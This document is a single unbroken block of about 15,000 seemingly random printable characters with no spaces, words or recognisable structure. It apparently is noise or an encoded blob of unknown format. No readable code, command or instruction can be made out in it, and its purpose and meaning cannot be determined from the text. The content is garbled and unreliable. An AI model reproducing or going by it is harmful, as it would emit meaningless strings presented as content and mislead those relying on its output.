s2|d%YznwyQ)tsI6LEBB6_yr~qS2VL%y}XN]QiD4kLQ&t)/x](nVVB(|1]~^2R0A-SDx;r1ip4rJyuDf5Ur~KE;yio@su6X-6yEN/5t@4dBC{UI{)tJq6pU7t~;qVsRpBSr^BrBu^yo}h90%JoOFp|ukf{7uXipO-|LOB6)VVV6SRrkAWYLr]TsWz(Q)EXdJyLtS6e^@V7/@qFdQ&u9Tht]A0sFK;2-}_)_D]0AttNk}--|Ed%Yd^yw/51pTeoI{rwCOTrATxQ&_s4]76{(kVVR9Epz7IA/CrEzywS0E;-){&4^Q{hOz9~}VR&BNnzoziWW9~rTfYx0izu9]Shz}qn%-IFO1uIhWVDJQdth__nV]U1kyip-WLN;5xruNuhLsxpFd0/}h65Kw&&xr_-:~VuLSI{+IAF}khOnk|L-Q/y|21K@({pEUO0yxtd~:oFdA+RBXdqpIr@Wrru|^k+z9eh;y;A_QT2f^&Kr-wtKr)A+{kyB@e(%/xO@_orKD0N/(rU{YoOqSz@OxwDWLe;9K~42p0%{w@)pe/eTwhoy_f)r-h4To&W6ehtT+JRI_;&5kIpzDoTCON@UV9SWDfzNTqN}QwfxTJwfry;AyUJX}t^zDx)y]h-|ON~rT22;S{}]^_2wzfyo~e;J{9|u0eUT6oQLonuOC:Nu+&YVCskrNwyk6;uBd174;_2R~oJr;2L6)UXEKwWDiB~zUJ:rQ(ot_ru];ruIp+(|0y}Y:(OzKBJB:y)C-r}y}Bf}D]z09AX}VuzK1rskCr;}/Bf69(eS-(;WrhnuU]XXhWFUnry9o~Y^wfxrWfYr-fYz2IiwufO7nruYSU7JCf7+Jru4L~Kd;AxLWfR-oBw-nr61DWB{7+wohIXo0~;NQt/r(~97yJs(}-W]2~I]2Ipr(02rBpx~|ii~-U]|Q9&d6r^-FC&;0N9u@^6u5Ike9uoVVBB7SAxkdA^fifpf(xVxxuVuud}f|yw7RxA+DsqVCE|-@62BSfVxrLWiY4Cr&(p9zfppy)hrI^OfK4prU~0V4o4e{OAYW;2e4pqU5@6BT~-E;zINQnDznx9wD0EUo1&wSQD6Lnpph^SWtF0Y&SVILr0rqS}(toOp4iOIpTswey](VCpIh2DIOhkde;ArByouFWOC|:~Y%oit0OR]t0sWnf@WT54CV5uhYWOrAF-CqJ-]_po-qw0]ehxhC5s-BQ~Uz]IdC-prDsD]IY4yUpA/Td}]qx;OA^~--YQERB]E}:({]Si{kWn-WpDEo6x6w;2riYkdr_W%u(_I0h@Quq+RpJ~UprEWuRKEr:zDpB9dWSzzwVJIESt@WSD]-kxJ@1KD@KkJTRQDw7DF6D)kr1)J-5L0-9|]~Q@ITTRYr@:J9hOFSrVJxry{^{_V]B2yB+U+&x%_]K/YuWDQuWo;9E_ArEDuuteikC+^9k9fpV;R2JSY-IuN2+/O9FD]|O4I6N-pk2wqnrLRo&OYWo0SWAUY+f{zAFw+u)R^kui]EV]]-QIfxAiB-QKIrYiq&|fu4+T;up6O}YK+peE~nueL|z7qIST~2V]%]J)QnuYJsADLX{4^RuFd%IUkxSkkqrzB_yUBB-rIS+sukusW9BxxVh+RNVrnkN_QYNqNXA(OJ~|+96uN}qB|sx(hK(I(}NfK|ktQ~r7exSIFep7q_fuD|~2y9hYAw^Ax-(iXXhY;+pu;+hRCJNRnx^VKCq702h7UEVNeKEnu]UJ@eprW--UB2ECpoBRf%S]7W^;Y2^&u]yVORyVi]WCh2^-ICISu5Sr~TY;CQ]erBAUzCdhALECBtf;zQN;O9x9{Ipr7%rkVeuU&WfCEQA}O2SWVLf%(V~@@t(r+Krdi@-Wzr^)|TyS|w;i@0N(YoYi)%Yd6;z+QfNq4VBfyA^u1Adfr%i|TXrELoC/wSRdArUIN/4rYyoI90)+&)d-)sR@(95^600U|uSh|u&i2IXsYiXEqiyrI0NIrY|Jp4hoCupTuuqIq^pqq^NDq:D9dYKTq_%xCf@0rr%p~UYkd|4rqD9d2oCK2s(J]^k~)dNkyr~Cfds|;:W@+z]pr@4WhUFqfN4s^eLW7q-IuxN47rVJy9{+x5oVCTX4u@o6UupqyTSzB))uOJsuOO1T~::nUNXC^C%:~}RprspRuIdoO@/2O{~AxJSTN+LxYyrU2z+W2t}66{{D2)DiI9%p2;o~J(KINQTzN}edz0Krw9S42fdzIxzOU_2:6^^^Je1~9&pV(xspJ70k2LA054|o/s2KThWJyIt+Yxosxx+&prU2+AU66A)|;rdNnheV;kuD}|2Xoh~Iq+roWr+Kyr&%;IBr_JYy@59/x~pnyuBr0rEh^DW+BWQrph)DUrN^WIN9f0-pOsI:hqqT(z]]N9o~QpS6-uU2L|W{EkynEzz_k:;(oAO1Q2K4_2)I(dFD{h_+Lk~9L@~1nz_CWI-S_BC:E@B1YJ_1z&(Yz|/SIT^4W]NEzOED;iOTxI9xIW:9}}yn@d@5JrRX_D4hThno(KstyznD{K~rQI1}BrtSd5f0WD&tDt7&orIE(zKSJtC;yEkf+suN@IRYx25@Vht5fd-5RWDJp&JCr]{pB29+Kkhx_e%Yx&_EeY]Vu7x2wCLCsDIBqo-])LrwfQrrFNLr&sxRKNpu9;_R/DSSpwESuf;hW4_pd(x41JIrpUErNzxe%T69y1LuV4k:WXyXkS:J~EzeBx~LA/fCEQq}z;J}kYAd2DSJX0EDBW_~fQWU__AFIYWVCX6}In;r2C](49OO6y+(_qu|0EJoO:Iy/7;/RXx/Ewwru]4rJqpICWLN:C6s/o]zE@rrr4xssCOukCrruBI5F+tr5oI7{JEY4^^o5fis}{wr1UwrYJLI{2rN^7YBA|AxTTuK24fRr6YABCqKeN6X4]62;CRV6@d2usFOd;qVr|Up7{r9)ESBEdFT;wr]z]w/uA&DuD0rrp@pu@ihh):1_14)7]]h-|AshIUwyE@EhUDV]OQ~CnNAO|k5-qRR]|Ti|hkkekpur+C^hIiw2/k-^Fs)SN{5^hSAX:A+S7qsr:;uSAy1rDIDei:prBETzfn^VnOOfn+DSqq@ieNCu;wwz(QKF:ESS@X)X{7DTB2:wrY{wz:BwY]dU_%k6_XDN^d^9_7I96f{DX{4pL+TwRdS52))52f)TX/wuD-hWy5rin}sEqW+C;V]ELSp2L:p5}K]Dn2tpT{RtC(ou_InAXAqrOnVq5;94-1kEnO4]rQIRriV(XdUrQB07]eIr9Yrr2(rrqQI_}ALR7TURBtEO~TK/0~fXW&_Ux|WdDyhIrx)QdST%1T2O}Y^SDruWsR2pBU^p6dQpRqe0I6p0)}}qt|i-DL/~J::S&{{E1VD_|@9Cu:EDrB0IzTeFwop/A]7YKTKkILRh&Kfyh}]%^&x;U4WDw/ESNedO))k0ySQCd|NOzsz(wdnprFE2dsWWEwtpLEU_r4qI]|f{wUy/ds_rEX^SdowOV)L;pQtRd1L6:1BKdo]~{eEw+n^)f-4|+1+XEWo2ut1KqBD-&9Oi(@;]CqrCys-&ENkKys71tw_D6+xo~|2Xy~~7rYk9(AB7tLdTn74/+%9i:rVn2R6EA6SnSneO|iLSr^uJ|]229i}N5N;f/{K&Ck:q:SU2B^T;)uUohYI2}Bt7%R%O&qdpppdk5V0(5z:x1uLe|ywA5LQhOD4&9xR}F)Wuwr096S+t&}q-SL+qqDt^|TuOKWfyq^u/AXfNssf@sEw12wBsWsBs|0YoW0:5WRz{~9A|5szKfwBAu0p0f2AWU4tK;wAVE0e%DEI9&47S;7x-@syU}syUR@YN56X^7XydfBhf7O90hpn%n&Nst4&S)-6r{dEEULwQC2-C:B9wfrEFEX]&Sw]Y_r]6ns]Ki6JLhVT9eO+N0f0-|E}X%@~(2f4A5ru(uuk4QL-(2rKVuEE)FRkCRiTDzk7W-LVBi]FpX4dt/e9ie_I(tt/Ftd]7i2pe~zQeOIDys|xuI@Di]ukS6XN0C1:0O]0k4n|k4/^i7:1XRioeQ7N)^p_s(qrzp7ruF_fwN/Fsf2Kz)qrn0tfDzLyJIUBw_}~w_]hs_Nf9XEI2YDruFXpsXFuN/rRwos_}7FIKeQD}I6BJdCTYyhIu{)Ls}|U271Qs{pL2h^DI^(zETxiAh1sEF~(J@&n(fTy}@Cno;r(o|X0]NASW4CD@]NDLA|(]T&No&/p2%hOqsRn:]{oLU%D~qUsRDXDeinf:KzhriYDO-eR:~ezkxn2;J|~WnihSt%R;6DsS9{~Fk~2nwhV^:Y}RR6f0)Vpk:F:uzT})eWsy1}K/s(0otKNtw/W6Jz)YuX4E@;(uu5eiF;)&9hO)FyW)/x]]DRt]Yf+CY7UdFII9Qnn&SOUdN1dWNANXYYLXe9:e|dB7FBLp;6|2:nux~/DB7t})Yp6CR{h|0Ozy&SAoytr;E+q/)pp{_^pwhyoY;OxKQUJhA)(2rA}TLNwSysB;yIe96Q0QioBe:+R:|W_0ruqp|]|px~s6)]K{r(-k%WCs2T1O4F5QWx;0;Aun_BYiI:{FA7(f%};JTedX_0TqDC9qTUJL-KrxVW_{@e^sXf1eEY01f::SYTr]w0A~YVSOr+DNQR|Y0C19^i]x]N/UDixpF9e)YdSBXr9X4{95/xSBX%|09wBw4/RfA12f212]Y{;BrsA7&nz]//K5;WYhJ1tDBWe%QwA5O6qCw1J%}w1%W@qSqnB2;f2OwoxrXr9Rn/{rCr|yo9wWrzYJXnY0h/0ywE_fUO]~}hwIQuO@ui7w@1E7q5hn24;eWrx1E4}-uEV7N2}A7zRte_]AUWSqYrW^-I}If-QpSDz:TOu/rWWW~_whxkkWAUVI-J_)CztW|Wn;uWiVwWf;|S@erLtew-@^2{rd|;2:z^::pdOu:04Lz%4FwN]FSVnJK{J^prrF1k1u6J6L5iXuwdYdV+(zCNJ+@qJuN9i+Q;^@0B2~(rJDzf]~q|^Aw7JKSCJi;1X1s//1XtR{0C0{XC@{e4sA9{rrDOy%;/eXoykEno1URwhI&y+u0O(;;]e~-rAy@z0TuEC6DSptVd{TeE6TUWu|0n(kUu]T4{_-Izyzfyq|~UpVNCyz~e^uULKdD:};A|OTJp0V)z{O]|phR]/~S6Fy]V:}dFV/DCI:2V5pz{x|WDDIU)LVuN/Tr+EV1UF@T]S(Up-ST&t^w]Th%wrSYAusDYrr4/py}hDwLu-(^wuLFYk64F/156-ISNxh{_-+fw-ezB4U(O{NO(deA5EtTyrBe/JRFJ)^6zXX)0KSI;rnB6WuksWyTp~OSieUw~TEoioCE7w+Iu--+Xk+S@C^+LzF:OK/TF&LAnq5QB:q/fp5||Uizktq~pA@JEny0xw%ISw&rDID+)krw)&50@fY2}d9xoCEnTC4Ow5Qk;peXBSiy{Qw;)wWuW~L]IIIIJA%NuxkEzEB]Nz^UIiihJqQ+]EW-:ESSrS:d~BBCyNnu+et)n-EDL/4AICBEIuA~~i~_&-000xL(ChSrxN0yz~B]q]}Iht-_BSA@u]kYA-At5]ApUVF6V&Vs&UN--+7e0q@+6u9Id--OJhWIE;eWCIDu{OsNkE9J~fhSq^^s9@@~I@(EUdzy4QSFOsrtCVk^4YF)Wrf]-SEWIhhr4T@@QVTkw](WKopByz2;Ur&pO4ner+24-rAeQ:))xQ~J}}5yzTis)xWkerf%&U0SL;sqA2puCkFe+zyYhRWB:h{zk&~:9V4]uOOf|(DO0~~-I|ww2StB~p;Qpd_E{/x@55)|QLirhIIInU@]xk]4-0tJEd)f|~hT;+uNz{W)BtOOSJ75h6Sx1@Q;;;y%WOERp/0VpDDw1T%;/xt()-]]NtuAi9SAqhFV~BiAoqp]~YCYxAq]+^V~dV+OIqyJpOo/uqqoX}hIVUUWJDnp;+td-^^44D0]SweNN+kIK-od^4U4~o}qSOOx4|94qy9%5N00BI(EW9T/0~6ITWTEkW9xko-BBW6D~hzddN-E]Y5XAnLOrNBsCThK6}K&7/TK:L5_+5z_S+ETL_F:~ihxU2KRJt51eDk64)DuuC4tk]~_NNOd2:RQ%poDRdhtBsLw;pnJq/K/22Oe{uROIBBqp_I%p_fx1J~;5)B-p_n~F6Xe&Yd1_914U]}EL+{KICB)1wJ+eu;IAq/;{Wr@TBX{O5u|E-7QiuU+WFCeuBA~AIF)9k9k;}{7(phsTVV@]q-9zV(^sn+A}UXxD^4wr7UCNC;;Y({{KYQ)q^0+f+(e/I~0Ndzk5|9TNrxR6LiVx_]r;r9ypprA1)puBkD~FwY;}i6ir;@-zIr@C}5V/t;UO^]6Vx]k~C9x7OkQs:hCYQ1B}XL+C)skDqt)%R-q7J/QqA5o)}96o--D-2%rB}LXktdUi9dI60h~9W(D5y&IF)1Ixf]z7WCRFEW]RL_;W7Lzh]tknuwq2Eohd1_yBT6XkyAQi69t1ou4qEDW}D);y)n~h9;)|RC2)yWR1sdyfDQ7k;764CkFsORT%^(-0~-;yV/Xwk~wtTS~]dnu{S_BhzrLiiqUTS+Ce+TB}KLJ;Aw;BSI1S]BJ)Tqu{oJi:sSyOF}WkA5RTuz4QIhKf{-95ADD5k_5(R5f~hYR1C@eYx%~VehiQz+{Lx%5IE+5qpDI~-du/{J6^/NN9e7J&pp7/-UC~F5pqOI;_7/fpV6pxzzC&rpu)|}+2r];O6yI@L]e{;X^-]5V@rdRCE-uwEh:S@_W]|y{|]xfI@uYCoDO;LB(BzV&Cw]QKNAFQ+-:FKF~}C2y(&~ixkfh6&CVo-ihYLBd(FruxokVr_rJ^1]_(K~{VVY:n4zVV9|kez0J2dqzB}hBf;%D]|f/~BJSxFKBnfiqiYI_pfuW:r;ni:}zyT}dqyC-uBJ05A:Sdpuqt]KqVs6FV_(5V5-z@uVy&Kp)kiFI-7izFd}{5VF)-p5fdwKD7%SEL2|YD:]7hYQ2nUpA{i{DQFxk-)DrYTrpCrL;7tSCzAk~YBJIRy-@pw4i-1||zQ4kU1D-kdXt^^4^O^7Q:SR]1@}D]FsL{4Whwu;&//IInX9txfsokVukO440){RJK/_Vw-T]-@pWnC9kSIqi(yiOJ_~;y190D_I}XqD29WEzty7IVXUNE5yVw0AKQp&zEY}}]X/rYu07WpzJ4oRy@UFKhE9iJK}@FB2A)RXBC}:&RJYFeKRFi^{tV6|nLz}dqxKzqVw)uB/@FA5VO}:D6_:OksT^xF7Sx:wonDuNIKoI^sQ(+5CdFA1C:R&VzqwF5C:}K/RRB2k]yrpQs--]yL+i((ApreIw]U@qxVRU:rL|;k+JCdStnOB5dTy1XL/edxhURAOhthJWIE_yS2)@-VT~sWU6hBKD2Bker)xVi2f1TRp^{r4p0hDrk-n7r}/4^-;~91wWz-]0E@Ls^z2(oA}fLy^pWCYxy&sL}AytJ{6hBOqK]sD{n4(D9Y&]S9k)LDuh(VQ-LUEEnU~74ko@hAKzdnp5RI|rfz}}9Y|2XK0Kr;Fdp/7f;BUOX|2+LJJ}YF;7_K^5KDUpf|5UCiJp1o:ArqyWw/:@Lu%/5rxe-:AREL-)~YA(W~|XUdV)qLFF)iYF+1fqiYSL_+QfV_@I;7R/DKrhy&(npL~5ko&~Tq+{woz4~;fo0]0wof;}e9Vk6wUt9Dh+(uV|w461f^]{ywR6untn7UiQ+WnV~zsk470]EFdqh1pC/(_VSICfd)NAheih^x4yIJw2E_hi^4(7/:)wWyqBkhSR:Ok~YSxSsn(5k|{OpCQ17&^Yn@w+xxu&hIhK}-;;irE(i9]/5z:Lw0J^2fKAiX@F~WN4OBVss:BU/K}Ar2N-]V6Xi^:}J4ID7}J5Y_d&VpN;F7J1ABRV1]LULQ:5n;;o;JY^uhA/&u]--1L60(f1BT%%n@|KAddTSQV/-f@qzU^;x&F]Y:s9&)sTd^&47^o2xXVNR~-5]h%&u_fdX1^&&~y-sCC&2EC;S+pI9Q^AWpnx94%@)7uzY-t)NN(2tVwUdO~kWi)XyK7@y}xp~n)Eq7n%ELOJK+iriU0(RC~pT2wYIRr:1o}_AX4enVfdK02^fW7AILFk1/55W%~zVe6RBVtCXkVNIiUDnEI7B(T{rOFwfz;qoud)s5|O%/}k^NfAN4&71&x5X%_Rn@LJ;fK/F9fe{spefs7Dzo7DpOf^f&f^V2fpooA(w@f2]&-~Iof{6kfs62fR:-A6sr)kX})NI@yi0peA+~AoW&|]7~-ItDi@xRYxyDVy)0io{9]6Xk-_~^)C9^]4+k-}qr-/rk|&zRY|)4rEnryK+2V-]hNXi@kk@ruVKDk+dpVU}]xU:iVd;AyDyBY0IVYo2Rrx2DryRhUiYDr^eO9A5@9)@D~ythN(;sxkDI7uCS|R7Bxe10z):sIr)qhIFsUB4|7f1hUQA99fYs&xn&/oC&+}@0{kdpppTES2KLDAO{]}t6qI:-+^:)J2~+us{9x9{]:WqpNTuU~ox6^WxY]OOxYW:7}OqEJo:5TW^FxWrz:Wu7A}BN%Wx@z9fVh-LAxkE|RSO|ikE-f2fXQVR)E]7~UCsW;rW(UCEpFO+&oV}7D-zWRs6I]sSx09p0zkKw]VNe-]pRJ^1I+rwehr&6@r)FDsSxBk/ouhh9%rxp~s5}q^{i0WiVOxdJQ@iDusF&xr5{@]^DJoBi{9]tUEwUor0qou}s^r_rSD+YoDphy9DN;~DU+kQYOs]^ET0ruAkroT2~h0ozJkY/fI_rd90SxVpz~V^]@EzOWr-4UDT(y:n%6x-OKw~Jx;~d5tAxrUWK;5^|eN^|eX^|Iu^BIC^B~]^B~2^Bie^|;)SIWkE;r7zBAtxBe6^A|f^BB-ShA_^BQ;zB|e^BQtzAAJ^AkizAB0^VB7^AB;^Ad&^AUL^B&]^BiQ^V)2^A;o^VfOS_;)^V(O^ABK^|(7^V:d;&fw^&-o^&dn^B6+^-65^-CN^-CX^-Su^USC^Uq;^&p{^&B]^U6n^&pk^U^X^UOk^BpIrrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7-zwhWVkho6+6O_yC&0IS+kiSniAqJY-^U:)SIYY2KxhO:;7]pY^]:^::KTF5rOVLtzRx5V@F16}|rO}|wV/Dy9x9{IF9TsWT(5z]i0A4Qw~0FrUrh2&@rtd@F&)sFo]@qSxVY&SuAS]K_X:+rBSwTISW6W-|7)sw751Wp0tQrx2tkCpD(Vfp/OVz]4O)nQxeIX0I+T6h@+]k}yD0S6ph^;xCRQqh+IhI{zx9u0ih]C+L:&tq4u7)Or4L%dk^4NU7:i|rrExewnQ)Lr|I^AIe9CpWrVzWyEd;phSsNk4B0-W;]Ch%yIC-T6fz|~O_uprfpO];Sr/@pp~fkXVFsw/E2iD--e2RKF-}VRyIwzu05drL-Ur_O;;-(y0Kx~;1z6Ro{YIWRX6~t^TU(L9Wk|Y|z:4+}i2I:yT+f:A:}^D-:^%~i_&K}0}Ye2T+I4-^Vy}VFRYR5_Uy@7NJqB-yB+dFIDA59V4JXDd{@{xDSS2+ouEQ9tJ@ts)9L%fxx06^O6/fDQwe&oNKE0u;NxpII{+kBtBo@Q%RW(|QVwE_Wr_w~SfYU|rwp2DUku+xF^pBSDh)yxppD1z}xxEN]}qB}]]]fC||@s~uyfpI_ERq]++/Biwu2|WSN+;ir9VqpD0Jf6r961OIIuQk4JWho+y_IV9kS5uIBf9f9IpBSf:&+Bh/}{6/YV6|R%:pAiu6i^^kr}EhEV9U]R@KYV&-wnT@U6))zdUUn@~uF:dJoR^@6T::UWdd5i0nJOFL(9ki@}{nJU)xs{_o}LTXS}|29we/9]NufSL^OE+}/Dh:d|~xiuJrUY;p0n0KkC24:(S/]]rYz|dpDEkwdxzdC%O/6exY_XJoo+uf%C4R0Ww%UN57I/};hQE%%q2DR{up^iLwx2zI+fxzB^oBOIRI7Xi9RB@krz}WoUr+E((NJArBhF{@QUiiN9RDS)W]OVBAC0%KAN7iXSqrD}]d7B9BuF0WEkwoD-+Urp{]~&p9Q::];x~|tV1qAQd0U9q-AU:TA6-]]fLy7%-UkU(6UqOYSUdd+%+}^d)J1@ixJR0}^t22)5DWq_7UDxCkKr0+/y9){p{rRT60swwdrVB/^TNx-5%O-s~^x+F:|:6/CE;xYNSEYOK2/o~KCRN]kre:77BO@::Kd&2:pCF0YOx7rX(^_L7%:rN0Bwssd77seXUO+{ERh+o-WJ]fSx9u9I}d%@4hwe-ELELI|ph9+eY6DYti/0B(]]u)-xrnBSqUIyu(z|SJtXCu:Vh&9pITTinIo&1&oQ+/U6BqNO^:dsJROWEqyW%dqBpR]Bdq_&E]D(X/exWdkD{+~Rs&rOO)z-6LX;:Wk9T2z_StrXt5X&6(6QQt6]4)2%rCse/)1{q@LzhR6V&9w-U/y]O(UE@&:q0|(Q/9&)o_Te:;q^tA{uoQxuuY_6u92{rJu{Y_Ey+wpW7F)ENepnR6E+ohd_]@y0k/)9)~OO}E^i~JEp0OWLN+Er9D0S5VFfKxBs%SuN:x-SCS(;w-BtIpULru6h:^+]AdWW1(CsJf2hWTBQiqDr+Tkuk:ENzu/nC_d@0t6X/iq+9qhIiNBCJ+DJtT^wDOuYWW(UzEx;Yky(OJ_;U{-TdiiN2qy({SwVeUzUWCURzFJOK:_T;@yN|t75EJ/ruT2LsV0Wt)S-%2BkC7Wpirz;Do|1SUkrE1U_BJ7-I27@+:Jt::]~@46E}/+AC/}~dLW(I1:k}{+699KCiuQqpA|-zs;]L/qr)7wDDiozS5ikn{Luxs5-Ip-CIu2LUEN{{duhSiirLWL~)oIT9ILWJCqO56I_r-hCxWttqhR@pDEfWnztWs)rF;F5zB94ThD/%R9E@/kxeLXtE9K}E+I+x}q%o6tLO(fkt%eD6w(CW4sn;uO0rRI~24L|kCo2LYdVu-RRe]6(n4X]Kf(JCT@z4ef5E1u(&u(-94Or4IO1XUFuD&4iyJ5n:5zQO}zwB9hO2zBOTwAyDUU5|;JVf|@E2ezyBp:^dr+xF2dOuF1WAYRJpE]YYwAfFWohi@4-IFS0Iph&LAI)}EyRhEXye;//K+A@BTBT&ix:]txk-oCKEqDDuLiqKKrJ)^5pAwz:hidA5TR%;(5F_9SBxVhE2wRq9hskixTp6SBr|@DSSf05RwTr~x-7O;doStiV7&DIC{eR+@|EkQtz|ouhu@~6TSt}~]IO}|BeF_uO{iXIexOrN)7p-y%{N{S%iIp-h-R_(SW+0UQ]I+9WBFfWQIyyE}JuB+xXJBSRUd^240Do19Sw|1w~uxz;Lu4}oVJn{7k0p5}JrIiCpTp)xCUd0&zJ@@{-@J{W9rekJWtw{B0DNwfyDEhwVuV0p_+pIw9EJqNIkVW6o/-OA5yIKzR1OpRI)f_p]]WC^norTATD%iAtfWS2/_nwxD:-EBIQR5)wqippA9RVV(A]z5Ehd}z+REYVRSE}RUA(Lk(TK%wzp@xR2sYCUno^@Yp4]L7AVhCs_X-TeXDuBwVok@nFnQtd/%-s1qq4iU%pVdy1npDSi]B2nNi}Jk(6x07-&0nfdw~}I@{1/(O:uYU|z_XOo]IU_~|dx]+BrFJOBI(u5iD/{O-k4)kJBf1Srp7hnVWfRt1t{u5h7U5x%To4IJe+157}xz0W7%hwuKOOrWA95(SE+pBpiLw5k/~Bu(sA(F{pUq9_u^pnnN|k1/^rwwQupLIB;WO~/{hUF4inw^@U&6|_0R(Yq^r6iF~zth0sLy5n-En:fy(6V/Q({nT^rUN+|R~{Ly;}BA+F;0{-CC%/EuNi6q2Xx_xpp/-iyWI/TFB-_2nzN&]L^r0@~INFwJ+r42zWJipr5}(WYS:dOQqS:9AfVtSsUD-72-^uBe;sJY&K:zS^UUTr++Eus](W@rWxsq2)@)6TuxC7}Q5te/(SW&-Jn^E]2QU7xB6U%D/5Aqf4sV6Q7FtB(~zT/4]BN9dhh&WyTSxq{+9Nt_AYOz-D1BL/}hYK6A:CnL69QwhEe%0O-]]@;@+xWx}Dz-%7C6WwA]Eyy@]L:FFCQYV4y:]9UxE&OdE+5y^55_t|BAOxs+d:2{z0VUCBrnxx&ENF0LRLo4prJ0+-{z7Q:WWYiB+oTqtfyen)dk@2zw|6&%~wzBzJwuxIDw4}@66:@FVOpdT):9-TzFq4i%YW&)nDY+y&tei{SuR^UDh~-&ii%%YsSDz~tTheI(J(56&ERnK%6V0tVdw-ozX_T&W;t(O(}@Wr5V9I(p/9]|(r0;xS+;y_k76h0tXWY~xt6B]D@QtOO](R-5yL6A2niOzo)RX@{{%z&/Fr9%F_//X6/X/14C//%0Q//pXu/rh6ruypWqXE9EWrE-Ozrwrpuw76rwh6uxu6u]w6uEspUBwrEkqp^UTfCTXUUu/uL:9rk;}xx}|UF}YU@)OYxz0hFzxhsF-uds;UFsiUsIR-y]0&/y%~@)Owif1;A)L9uUytq)O5B)%}w)nuSNeCVNW1sze{V(+-Tzf:hu&Dpu]iOuYLpr:;6hitDuQI}zs%pUpyBhh6D&~IDzKA2UR)9()~0uD20h^KWNhD&Ar;u&_S](2|hUn+xI5-2IXzqYsIhro12&TDE(o_^&nWidfrSky79]|WrdS9ur}erE4~I;S4~~+W6W6txIKyk6BhurDfur&:IdS/6d-6CuR|rWUd462KRWBO6;1A|fEYR7O{Cz&|If)p-7@rBfJ+R7Dwo6Deo6{u-pyEopk;Duh|r7/_sCy5-7oWru&(DrxKrx]wDrFdoxueOuQ5-u+upp~WOp&sprF)O/Dt7xrENOW}%ErS&drSeYru/oWo9-rU^yr(1or2X@E-9hIJ^Ir|~~CW1DrrrdIE1yrf2WksVnpOL6WtUN27-LDLz{r-Q(rB~@IN~B+9TTru^0Wy1;k~knO;EE2p1WoI6QIDUo]XT}C1wIUzyQD(5+ATeB^AWDo~NODB0VIuBx]}V;xJNyD{K:-A:}pIqBrWNJRuSpDk4Dq}2oDE-LuxN-@fs~SLE(9]R;]n;nA|K-9EYrrxoL6Tsy2F1V9L0L9Jdn-f}yi2%~&Rzfnd+Tu+S~|u-0i;z0VwIhWJBLAd&LoSBnSW_~xW|~pyN(uuAor&d~k5fUW^pR^S;NqpWOxw@WX{1i-+%OEN5+zWkF}6U{;f}hpEU%QYy4N6UQi(J2R^dOw^d2WSEKwpE%N(EKt6d5z^N4Ip]&Orxd1xd-Dru/N(9Iox;2Nq/wO6;Wtxr]f6Ns7px@XpxSOxrWWx;R@S+T(;rQp6IwErEO7x;Q/pRdXzere^;0W;f0I^f;Tu9+16xu7S9)Txen2^YnhS]FRr]0N^Y1X^YkwS47TW%92q_D~kitrB0|_-O_/ByBsU(qEIJ/VUX@Tx|BS6|qEfnVJx|;F^p7@uzJ_W}|~xk-NyeF%IxseAzFN~R@6BJYNdkWuJYi@AtFKiAE@i67-UuW;f2xnr-ELu:-iqxW)ILV%AodQ2/WWAW6x_2-xL~]kOrr9CqET9rrR}Du}Rrr4dB;J_o&{V2-+4OdR0pE&5puAADEwD~^BO2f91~W^T}-VRu]t-k^dA@I@/U]+zTr1d-6nC+6osD7D~O7n1U^(RWxk1KJ5fJ7}KpCVFp7{2U^2Kz7TIpCpepJDNIuIJWJ}YrCFKo:+9p^Rwo:+ur29np2r0Wr&@dCJWi2uIWxU^upexWpEIr2&)pCX(Ox:UI27EWSk-D)7oW2&]puFw+fd2r2Y{Uu)Iz2RpJfKhqu1C:2_dUuywduV/p+ntxS-04iE(kB6+]YW;22T|+i+EEwf:rzIEKz|un&w9nu4~nh|IJu+|9h+%i/4V2y:]dEK]5Aho(Q}N^6WU@}prOxpxiIhu/EWf_kWf0f^7RVqoBfTF:{s]y^|UJWTS0yxq0O}AKpwYWx9D_F0zEYw6/Q4S0fE@(uSTWF-OoS~y7D2_}r0{6WINBriN/%IB6kn-N09ifxk:q{}B+I]VBJOJ:yuiediTS@E}UpIu:Bu6@6zdA_ddU%~6S;UJr;T^7z)~uYK(rVWR@%p(Ky+F%p+JQor&VktAi;1&/fK^5;Irp0rNrr+J~xDAQSzCdKWu/yrU|;1&O_rUqk1B_{WxidJ47Yz2:_z2:dx-qVt(qxzL-d)fKd17Bid5I@IV2I+0VDzLrz&ffDru+OreV~X%o{kSkCN_5U2rt7Qr]q]_ni7xsVRL97Kxn;2rES@+_n6U)RnJ__;Ao4)O%wOrNX_B%~u;]t~q(AS-fq&WJ@::pqkY]VwhnV^rEq&fDnh]z^SYkdsUt:Wzh]Err1;:_i{SI92J2u;xk4oFKLQ~rSK+2SpzDxJEw]iII@hL~74xD--qyyKJApFpo6_NOC-yh-uAJo/zW|UEwNEruBorXiYOp6|BJ^T-iz(WSs/Won/W]B/O]f1r~hp^+N@i+~%IxJ(NV^e-~6+N-}DIKpJk&COY4zA--h%E-rKh/(y5u9wT0ID_d~__tTK6urhrkd%r]A4rEBzrw(frweFrwyx4wy|4/D//&^nydu^s1unnt)~uD^q%5:yCJJ0~yR+id:V052Ey(FJ2Kp;X-C)0dRY}JuJ0}uKO:z&w0uQxJrwnruESpCKJD:}e(r}Y{FUWxu]dyS(fdSVD(u&Ctru&JuAEpRsI(u|nr)CfOy/BnVo]&YW}wSO_SzWD6z-LBhU~6TWK95B(4zfR:hU~&rwp+&~hpY)Q59^_^YVJVqVo^()e6rpiu&pxDUpxpq7w:OAuJ5Kp9Akh|XiD]5Dw)51pTu|^DYqIAqq+zAiy0X^SqAOD4AC7~Y/rBdI_Vrr5xd7i6ECphW_9x]4S26tYOW6O6r~zI(0)S;|+0u}orDu+RtCTu6N@i/oq4N~i%+SoshzI(uxt_{CCiCE9|2x+O;6q0pyE-19V;Lyk;JoRx^sQDxLtKsy{xxtIEiyIwExJ]tyieLtq^sz(Xo9COYrA/rtU%DWuVVQu]|zS~^y~6_{I~2f97;W]^WLBpXdO_:yBrdIf/D9&XiWzh6:FWWrF/rr~R-yd&TDw0YyB%Wy(%{rfJXzODiyU~/y)_kIB)QIF/(rD/KWyf;&6^i{C5(sp^N~RE0}zVo^%e~Tqdqp1SD]+dBtLtkLSox(^SNy^2ESJf%zx)nDW2o9S_W99W^n~/yy5D6qKir:{Y{tR/Etsid0FrfVfrnd1_;6^p9tw-_1sYknU7orBiy7Q7_~fx+ViV;Y]OtKEiSf-_TNz6xsrVfoqJQJF42N0s;B(we9uyhV-weyrwQ9BFtswtY5wI9o]Jzf_+I4]&VRJ%Ji-J919yWT)uz5Orr+rxxB+xpLh1VWA-hqE-RO}eC;x^(i5x9L4(e{X(~KX(p4xd~-DxiSw~EV}/xXrwSKtIL+w~w~sE@p6dENSw-iwwd1rkVfL